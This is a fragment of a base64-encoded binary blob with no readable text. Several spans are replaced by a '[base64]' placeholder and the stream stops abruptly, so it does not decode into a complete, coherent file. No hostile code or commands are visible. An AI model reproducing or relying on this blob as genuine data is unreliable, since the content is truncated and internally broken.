6nFZufllxbPTBmqcXP1Nzl5+bh39vZ2NX+1AbSzsS1z/z6/vkc+/2uYmVsY2mqwrmls7+3jEpwwpxiVXi2v7F5nZMZdKmwe2SEn6l6z//5r3uBsubUyMC0tLa+3vX//yz9yHRTc5WLlbSus8XKw8+jiZqYmUoxhby8xa1TS4WVwoQzX4aM0dF7hIqd+v3++U3+9L25ztXc4eXq7e/y9fb18vDs49S2jFlAQjFEm9b4/+/Xv6GplKWln6OqudHm1K2s1/XhzayRh4qSoLKRTEZdV1TKpjlVST5tb36gnpp/oq23vsrCq5mTlZ+tqYxybpG3ray6pqSxl6OVhnVzjLDPyL+afZ3HkEMpTYtuNVt8STxUeISoiW6Ab4O2p5XQqbrTrj5RiZ6erLKYlJ+mkXmNiVZYfIWGUVlsX2KMpZ+on5+op6C3s51rgtGnpKm2jkc1V2qEYTRwsp5RXZvExa5PqrHH8//8z6CSlJafwu3oybezraKSh4N8dnBrbGpoamFXaKDJz8KfeFA1asTBsqOCT1+PeEIzQkJdkLzV5Ozw8/X29fLw7Onk4NrWy7bC+fv++Rz/9pxmZWJfd7bCtKe3yKxjYISigVx3pL/BmXyGbBmf1uWAWYqdtF2E8//rnH+S0fv48tjAuLe8y3//6aNeSnedl5Cmw8fb47ve/+SnkKirRTJOpcPDqndIfZy8nD1DgI69tn+TjGTR///+///Mc36dscPS3OPo6+/v7ebd0L2kiGxYTUlCNlSLvNzGo4+Hq+i0na2txd/y/v//58HFyaKEfYGJkqG1q2VNa2I2fveyNlhxR0iftK2qwn/gzbi1saykn5yivdbJiHJ5tcaur8rKt7CgqIuOhHh0lr+7nYu39NpcLT92bztXk15CSEl4gZ7MnX96eamigK58m8qiQjxNkKajrby1o6yWen+EY1x8hLLEw6FnY4Gt3fG2oKewvbigkVVErbqrtaJUPVFpW4tjOEhZhnhRa7/83W+yr7PQ8Mqgm5ydq9L8/uy5gnyXo52UjIN6cWdeWlVOS0lDPkdXa4SSl3ml66ZtUjcxg6yMTjVCSk1ZcYymwNLe6O7v7uzn4tvQwbGZenjY///+//7HgX2Ak4+FvMCwrLbDjXKIfJKMgqS4w7eDhneHGeT/3E9Xjp2/clGw/f/Yk4iu7v///vDZxbu5f8iCUleJqaOqyuHV8Pm+lNL64qqs5Ko2PT+Txr6jmWaUqcGzXzthgJaZiJ2WYYrC3ubgtm5dbnuIlqSxvMbNzMe/s6eZi39zaVxNR05xoZqRsbiqmYah6L6Vv+r49u3l4NnTu6ujmZygpKmwvLp+VWtsOEfC+oY2U3F8gLGwkpXGf9S/t7a1r6WhpK2vvbCEfIywu7Oyy827s6qnhJOPe3aSpJ6Yxf36jTI3ZXJGVJ+MM0ZVQXCHkcXop4h6laKGmHZ7uqhFZUxGj6mpsLOqxODHr6B4ZHyHu/D/4X1mdL31vY+dq622tKGASEOCuLWycURbb01jeU9CX0w7dWpXiuL/HN65tLq+qKCjprna6saOWzgwP3VocbW5oY2Pj4Ny/mJPV01DNzMtLTdSWZbRYT1MQG2/mJ6ca05IT11pdX+Mmqe1wMjNy8W7sKOUh3ltXHS+4OfcvoJzi7DEbnTEubGvvbyOi391nriqm7fEl3yJfZoS6PmkQVONn8CMSWi9+v/Mk5nN/v7/A/704dR/dm+DnbGwxOn+9+H1yZeUp82+vsiiUDhUQIXFxKWXnrS1v7iETEp4jY+RnoN2g4+ntpRdUWBseYaSnaexuL29urKqoJWIfHBmYWqJrca9qJGUvMfEt7XJspu2v6uckYmHgIKDhYqPk5iirbfCmmByekAsgOGRPD5MaIWhgICRq75Jvr+/ubKtp6i1k0pIfoiPiGWourayvr+5s6OFlpGQn6OgqLvw/8NILlV2UU6cvU0qSl9AY4uQqOW1jIeJopeSe4Czgi+HgiVMlbT+sTLP/f/+87Juf42rueD4nWp2noxjc4CfsLG6sFlNkKa4u5RUXHdPRYN/Tj9fdk5OgWFlq/Rv/+O/uruzp7C+vqVwQCYkRlRRnmBLtMaaiJu838WRk6CCcWZVUkc+R0o3S4ZaYGRPip2VqcDFq4VpYmdxfYqWoauzur29uK+nnJGGd2tfUGCYuKOOgnJ2s3grf8Kys7TAu5SBhJe84LiWwLeAiImSqRK1q1hUR4mjwqJVVn3B/PzAl7Pv+/8A/X++09vGyeH4///[base64]/teTRGdF9QjNqCKztZa0dUiJOfu4dvjYqel4qLjKtiLnZdOzRMkbS4usHT2eH02ImCj8vj6f/Fd3qMeHt3Z5G5tLm5XEGlvrypaV12VS5vzIk6PVp2g1BrfmF9x2/+5726v764tI1fQC8uQltvSl3RdEerzZ+Gkq7k2p2QjXpvaWVmZV9SQjtllHR5Tl57aKi6xNPi5NjIt6mhn6CkqrC1tbSwq6WfmZWVmqOusr3SxJyTf1VdPC1cm7e3trq3k5ahqu3pqJ7Bk3+Rk6uGEmSKgoM6ganAsGhWbpC18vm7pdf6////Avzz+v3/dvXFp6KptruvYiwsUVlWlWVbsNXTl5yymLTAppZtV4Kjl0IuapyuvLO/1t7g4eDf3d3c3d/i5Ofm6Ovu8vX7//327OPd1L15N0BaW1hhh01vtJpha3J5fX+Bkq/O4e/638G2hHi5ljQxcYU9YYtnla+vpaOqpJqTf4d5boays7a3hFpojJmbk0x8wL21usGhjszSlZyyupud7P36/qpGQ3FtWInhwT0zT2V2U0p9mp6wglqMlZqhhJuko1k0XkRRSjFHg6y7ubmolKCum4mTzu70+MSDfY+hh3CM08u0t72gb6jDuX5lhmctQq7BTz9CUG+LjmF6dWqYRdPAs7a+yL55RTo6Ql13dl0zjfaNPXvIwpKYnJuUiIB7d3yBgoBsTj1KaoOfjWQ2bU83hL/W3uPt+P7/+vXx7eno5ufj4d/+3Sbe3+Dh4dvUv7O8rJhkMSo8OlKhv7eqsb2pno+E0bKKi413k5mpjz4TUKeIUzB1rLu7hl1lf3uY7/nDw/f7//n/Nv3dvayttZl6mUg5YmRHYa6CSXatspSbqJmzw62Kg21xoXkuMT1kk8DOzdba3uPn6+7x8/b6/P76/x3+/f379+7VqHBDOzI2VGh4oYmXvKVxbGlnbYKp1/r+/xj3z76ef7LVZSlOdEVOmmVorKqtq6ikppuQf4+Mla+4urN7V0VVk6KpbUGWwr6zv7SKicXlpZ+4jURx5///4mpAZ3pggL/jdDFFXWqGZEpwnJ+umWiaqZmojYimnlA3XE1eW00uTJTDwr+5l4OQmYqasbK9wq+ThpGfhZPh9b6zvr++tr3BmXGPiEAvZ6JZTXNDQW19oqeCgnJ+O62/t7m5rbZ0QE1ieGxhhVAtrf+lS2WnvKKfmZGNi4yRpKmMc19IQVp9gYiwgDxXXzY6R3Ow2e75+/z+/vr/LP77+Pb08e7r5uLe2dTNz76PXTozMD9Af7+9sq27vZaBg2KKbnljXoyhqZtVMBNkqEs7OGquvr23dWR4g2KR7/rj9/v/+f833by8tbeNTVGYa1xoajhltZNPTKfCmJylssK+o2mBiHiMUSs6Pz1OtM27xdfg5enr7e/y9Pf5/f76/zj99OLGonVRSEhDOTZclszg+teHTzg+UGyRu9vf2tXTz8e8uayuysCSg5eOZJSeNz9aVXmZna/k6rl/lJi0u7u3bCouQHmlr5xKcsrFt5zCroaRwvK5pbRlL2zg//+rSl99aX7E059GPFxsc5x1TWWZo6mrib/TpKmehJabVjphVmliclEqcsLHw8S6lYeXjZ+ro6estaqRkKKn1P/btLKjtcHDwaeAhIdbLEh+W0CJeUY+X3+Owc+hg3Y6lbm7s4JieXZsf3BQS5y6PCR54ryVp6umo6CfoKOqtMrVoWtVTVBviYmHpK9XW3M/OERIRlV6pMrk9v76/y3+/Pn19PPv7ezp5eDVw73PrEg8PjkyMEilxb2zpcC6hIuIV5BvYmB8oqyfYj8/EX2eWVU3Xa6/ttmzbHCDdkyN5/n/+v9457m4w7mMUD9grXdLfIAxQnaTa0ePmYCkpLPBtJNddpmdeDQwPUNGRXyqg3yWqLjG0dzk6O7z9vn8+ffy6d/UxrKfh3FhV1JQTEY9M0JOZLW3ZD9JYHOFl6Ckn5qdn6Oipaywtrm3u8bJysTAxmsoRV5FUIaSn9X/1399hbu/un08V4S8x7CxckJvw8yja729jJXB9smtsWQ3bt7/53RdgnZ/w//[base64]//v/ee/[base64]/7RRRWuge3y1m11ija+qrMH19rqzt6GYn6p7b3OKbXXTwT4oPT1Ti7e+sJ6pl5a/ybyzqpymvb+9vsXLdjykxsCxjWlSNU55UVisditKV0NwjpW0ysKmb4edqYtZIiJBOy5Hk+/3l5K6w768ube0usq5qqy50Kt4ZGFjcY+dmJeo19Gae21rSTlHUFNZY2x0eoGMlp6ru8za4+/p5dvNwbetpJiNhHltoduVSEdDPDA6hMisiJZ2iMKXnGQ/rM18krCwf1JOZnMTeqlpW0RHkcW2xf3ciHmSiT1BiOf7//z/evnOubzArGZcdnNjl3SlwmA+XUhKfVt6p4CKqbHA2MRyZ5Wyg2RHOT9GT6C7k3Z+iI+Yn6ivucrY4urv5dnLuqedl46HgHVsYVdRR0NekWtCaZFiODVHVV1kbHR8goiOlJibpbG+0MyPa358YJfniTBIX4B1SWWWh2JALn9wxcipfG9qYlFbt7FDCQ8fT5tjZ8/Hl5y58Myz1Y1AaN7ukYCFg7/6/+Z5TVGSuHuBwLZnZYepr6+67f+2eY+hpqWtq4x/oHRyvv+pNz1iXENRWn2nrqDE+P/[base64]/ur7y/8WEiZtoMEeR5vz//f97/dq9waybpH+Eazo9oLDDnUhEZWg1YW15p4ttnre+y9uMaJWrdHyEblZIQ3+7h3F/h4+Yn6ivu8/c5vL47+PUw6ydlY2GfXNoWU9VbZKurHs4YZ65uHZGPkRFRkdKUFVbYWVqfIydtbp6XXloe93ZUjlaZoiRYGZqU0ZJYX+wyJZiS0RCSFR1k1sIABhjYkBQfNzOm6C58dC+86hIbM65i4iNwvf//7NbVGnEvHqIxc12an+asLWy2v/SWWCbrp2eu6uVuXt0svz8jC1htqtqRGSvn3eTt83S6em4rKiKr8Z4MlyipqiNlNB3NFR1VXm9hC9BXXpbSX+doLKijW+qqIsXAAkhQkqK17OJlZuWkpZoU3pZVpz17q6Yin17e5W1tKqkpLTe/9GXmnN8kamvjmhUT1lodX6Hj5eersTV5fH48Obby7qupZ+Xj4Z9b428dkJJWXGFe3SKipKiiZC/qp1IP5y8sLuebV1ke4abFZ6ihK9dQaTLvLfR/PqyipugWTVPk+r9//3/e+XDv6p9gbWsdzclWb21eEU7TGV7UEt2gpmOgJy7w73Yq3Cal2GBlaGhkHmx0ZhrdYCHkJigqrvQ4Ov3/fbo2sarmI2FfXRucICbuc7PwK1zL1iOfOD9pTxLQUlVUE9MTE1PVV1mbnaBi5aelrjzpTxGcXOLm3dpYGZxc41/tYpTT2F6jpKEb1oqAAcTWGMZTIvl1aCkufHg2//EVnKpkYaSyPj//+2BWV2S7LR/ksjjiW2AkqW3tMr98n5jnLKJbZixvMyBeKry/6cyRHzm8b+duZJUWGd6nsO8rbO0scaTQ2OgttDMh32gXkFyaW2usFI2WGeLbklrnKGpsMdv6d2ECwAJRJOQc2U4QFBFU2R9XDZxZ1iK3daejouJnsTXwa6pp7nk//GiiJqTjoOswtHMt5d8b211fYaOmK7H2+r3/vTq3825qZ+ZkId/dGqg1Kx4k6Ghkn9gfJSXp42QxbOXSFKxxbupfGZngIl2hhaMq6bcbjGXz766qMT67qqUraFZPVSg8f7///99/t7Bu6KCha7NjD4rQ426ZzlJQU1nf3hIdY2IkJ+dtMK5ycSDpIY5cpmmtcDHxLSzn5OQkZSXnKGtwNDe7PTs28u6ppybnqe1x9zt9O/k1cKOQy1KkEp68+NKWntARlZoeIB8d29qaWp0e4KMkZyquKV9c5WTlI2Bfn5/eGx8JIx+kLTMx5ZaQExZJgAGEi4YE1eX79ylp7nw/Pv/3nCAloqZzvv+/1fEaWFxy/uvh5fL851zhpykuLi/8P+qbJ61iVtnk87biH+j7Pt6MVQ9g93Qp5GDcm1jYml5jqSzvbOdfH+ms7/v5p+JbkJgdWuVr4lCQmZvi35TXpKmprfrOf/OexAACFGDUSM0XH9NN1Ntgn5CanVbhLKjlZefqsvvyrGvrr/p//y8gIaoypxIlMTW5fD07NvFtKX+nDKnuszd7fXq3c+9q6Gcl5ORkZOgtLTHxb6zp5VrOnOdm6uNh8iydUt/u7eohXBtfZt3WG8ZibLP+XokWcHDvqCRxf3npp/Fwm9FXq/2//95//zSpqiajrDe8PKVK0N2jJ5YY2E+Smt9kVxkrKaHoqGUucK+zJ+ugCc9bZaywsnT09Xe3drX1NHPztDY4ejv9fHs5+Tk6fD3+/3///348d+5fkU0N0iSWDiW7Hc8lWwpOlFkepWpt768rY+EjY6Smp+ksLu6o4+KiYf+iwKSmKIZsuP43ptcMio/ak9HFwACAgE5aKL24qqruu7+/wbvopWWo9X8/v9Y85hobZXw96yNm8v+tnuGosLNurjh/9iEn7iMZWiJ2OeOhKHm7lYsXlAySE5JODtRcYB7dXByfZCkoYuDipKXobG6sqmFZXtxjZ+KY0NZfXKPmGJahquqr89vwGFDJQABDgUidYOidkFAVnOBl1hje3WjrKi2u7W6wcO0s7HJ8f/+zo6EnL70oStIhb7h8fn+///++/Xw6ePk5+zw9e7o4dfPzs/R1Nfa3dzU1NPIwLCVZzcqcKOgro6K0qJPbK7Hq4R6dXik3Lx8exmRwfD/gDKc7dHApIaayvzhqbDs5I1Va7z8/z75z6OZnqvO+fz0/8FEbWtVmYlxRUdGa3+Ud3Ti5ZigqX+dxbrLvLV6KzQ7U3edu8/Ayd/j5ejq7e/y9Pb6/P70/yT33biJXEI8OkFLj3UzTLSpOmamVydBWGJsf5u61+qjf4mZytvG/rULrqCbnaOnm5Wf0cW7GcXVrGEzLTdCVFtGdFoeCRFBYm6y++ewrrzt/v8F9bicr979/f9Y0n9uecL/8auSn8z/zoeGoeLxwrjU/vKtp7iPbXCS6O2Xh57j0kA2ZX1MLUxbYFpQT11teX5+gYOJmaWhkYeMlp+pr7i6pnuCpZGAVUd4mnSUvH1cfrSzr7o1gTQ0UUgdDhp4zcVsN1BBVniBpIRaham5tdX25ru3u7m0t9D1///enJCipcv/mDA7Q2GQuuL59P8s/fv69vPx7+3p5uTi3sjCz7eYdFE6MSxxqaSxjoPGiF2Wwu/UjH2Do+P/2oyEGZ232f+IOsz/4cSmhI6izfvcsM7/865vfNT/Psiqp7nY8v7/x5nRgmluQmS/mUE+XEJoirDI2fz739O+i6S9usTOxXorNz0/QlBmjay0y9nf5Ojr7e/y9Pn7/vv/Ov78+PLm0riUc1hJSEg/O1VXh4FOK2KkYUCYsEYsR2NybnOCla2onJPH/v/fopecwsCcnMLkmHOI4eeyGY9iQjQ7TlRcbkxQhYqKjXF/bHTD/+q1sb3v/v8D26u66Pz/WfmreXeY6v/uqpmkzv/mmYmo7P/bucb2/Mqzt5BydKD18aGNntu1Nz9djLJLPFxvfoiKiYiar6uZkJCXnKiyqJeQho+1npGRfrzQmXdQVaWvd5PRo2Nzr8y2uzyWQVCEek5PdMLFiDM/XUFWfoKmuXCDlYim7v/70Lq+u7/d+v//7qyZqJqT2P+XMUBJSExZd5m51efy+Pz++/8s/vv39fLv7urn49/XybOriWVOQj8+NS15sKmzj4fQqbHX5fz62cG03//yqImSGa+6sbpUOqLZj7fEmouXo8/738z1//zUnbL1A73K4Pb+/3jka1CQc2pQcKCfa0ZHXkJlia/w//r3++m5h6GercLU1IErNj5ER0lPqd2jgZSjsb7J0trg5erv8vLu6uXe1cu9rJyNfXBkWlZTTkg9Onh3g3hrMjNvfERgwqs9NEp2lIV7hI2dqa/Q7//EalyE6dqMjrz4uHaDvbt0H1NFQ1JnZ2N8cURpjYqq26iBbYLT/+67sr7w///709Pz+/9Z4ZF+i8///+2snqnU//atkK3s//bIvu3+0bmxi3l8t/z2rZOgzJY2S1to4LtHQVlteYWZqcrlunZnhYWDmai1q3dIQoiIfIGs9Pu5bFJisrSAkNLKdW+dwrO7ILaHgHFXaJTRxFosOUlXQliEhp3WqXx4bZTh//zXu7y/4/7/S/vFpK6Wf7Hn/58yP0lPVFVcZnB/jp2vvsvW3uXq7/Px7unk39nRyL2vopJ/q9+eS0lIRD40LoW2q7WThdbx1+b59/z/6a/T/8aRlKUT1N+XVDpLjLFOe8XQoJSeqdH5+fz+/wL37fsB8fv9/3n1kjpcqXtRc6GjXS9VWl1DYYmPwfb8+uyyoY+pkpK70dKLLDU9Q0hNWp2ykHqCi5KbpKy1vcbO1NbUysC5samhmZCJg3t0bWJZUk1HPDaKpYxnd1AqRH1kRInlmjs5UI/Mr4uJj5iiqrjTq25lqfzZk5K2+eSQhXtjVB5OUm6RfGd9kl5IfZOPr+W9g26O4P/zwrS/8f///vj9+v9ZyIiGrPX//+ytoa3Y//u8lqzq///lv+P/1bunhX+EzP/6tpekv3s5UFZMxP+IMz9VbXyEjZyuqoV5YjlZbGKfvWVUQ3iQh5nR///HZFxyhp6KkdDpjHOSg4a6IMGxclt6sPHUXSkzR1phQViIipnT3ZB+dYzQ/+a+u73B7P7/S+a7sJV8m+Lr/6QxPklOU1llbnV8hIqSmaCpsrrBy9bW1c3EvbWrpJuRioB4lbSVVExHQz0yMZC0sLaVi8Dopp/v+/z1s4Wv3KaVoL4S5qI8SmhIh85pPXLJ2Z+ao63S/fr/+/95tU5Ef6lodKq1rJOKlIhnR1mLj63y+PLmn5qYsY56lLnFkDEyPUNITlKFuYx5ho6UnaSttLvDyc7Pz8a+ubKro5yUjYV8dWthWVJNRzVBmMCjYHuAOyxVd1Fau/WQQ0NVns+ij5aWmaClrLKllM3/3ZuXtPTjj3FkW1gZY46uk3B7o4hPWY6XmL32zYRynO3/9sq2w/P2/wT1rIuX2f7/Uuyvpq/d///Zo6vm///84ev/2r2XgYmN1//9wZ2ltm8+WVQ+pv+DPEA/RmGAioyUoa6sg3FvTTi53VVLco+LnLHC9/yqYm2HY32Tlcn8sXuOgXCtIMS2iZfR/thlMDVMVXFuQ1iMj5jE+8KIeou16tfP38a84v7/S/LXnoOO0/jp/6s2OUhOVFhjbXV+h46XnaOss7m/x8/PzsnBu7SspJyUjYR4kbl8UUxHQjstPYefuLiNjLiSU4Xr8PjvoIeaqKChr8ETu5SHlow+eeaxTEiG3dmloqmx1vz7//z/etdpTG6RpY+jyuG/0eHXqXNNVouWr8yVota3mJnHsIFxhKuXVzQ3P0ZLVbPXonqDjZSbo6uyucDGyMnIw723sKmim5SNhHtzamBYUEc/QXOtvbNrca13MjNkblGA6fOHSE5ZhaG22sutoqOqsri5yevgo56yvJR1bGhwixnA05h3fKG2bVBnnZueyv/Rg3ym6//60bjG9vb/BOKdlbn4/v8K67OrtOH///W4reb+///+Qv/gvoB7kZfe///No6qzbUNnYDaN4GJSakVIPFJ1jJaZoKizt5tjObLxZ0SQkp23s7Tt7otnfaaIfJaaw/7TiI6ai48hs7/C6v/gajk8UmBhfm9GW42Vmbn576F9jaPC8fz/37rW/v7/StWTjK71+Or5zGw9P0lSV2Frc3yEjZaco6qxt77EyMjHxL+5s6ujm5OMgnip26pQSkY+NTZgeZW9t5aww2hbsdOtq82wlpukpKi5zxTTy8nttDlXz+mKSVmh9N6rqK203P78//3/e/OSWnR6g7S+tMzutMrh16p4UlSHnqOkWXy1rqDK9vW2c4Okq4heTEA/Q02Mr4x4gouSmaGor7W7v8LCwb64sq2moJmRioJ5cWZXTEZMY4OcsrjAjGaqymAtP3FmYrX/6H9OVGOM2P/+8NfAsLK1tba/xq+imIV3cXKBrOkZ/Lh/gJLJp1xZfKGeptb/z4WIrN3//tq4y/n3/wT+zJuo4v3/Cuu2r7jn///+0LDn+/9B57xxfJmh5P//2Kmss3BKbFsuesVXXY48V1VARmSFmqKkp6+3rnxx0Y1qmqOXnrey5Nl9bYbS3KGXnsLqvZGTo4uDb7LAz//pf0A/SnBobo1tSl6Ompy07/+8g46gneT///rP0vz///y9k57X//Xk/fSne19JR0xYZnF7hIuUmaCnrbO5v8LCwb66tK6noZmSioB3kLCFS0I+P1BjfomovLXM9vSzm8TFo2p7m6moqqqxt9YU4Ma39Lw+S5qeoWZLcMf/3K+tsbvl/P/9/2a7bnqBfabGuZ/G7LPJ3tO0lVxUgKKjrnuCsZql8P//2o6jrNG1c4J5Z1ZNkcyPcH6HjpadpKuwtbi6u7q3s62oop2WjYV7b2VfX2qEn6qavcnB7cJ0heK8TTBSd2KB2//hg1lhbqDo/v8R8q+dr7m3uby+sZKBgI2cotH/Gc6KiJG/24FeaJipo67l/8yJlKjF+v/ku9H79/8E9ruk0Pz9/wTturG97f7/AuvE6fv/QfG1X3ufre7//+Swr7d7UXBcK2WnU1y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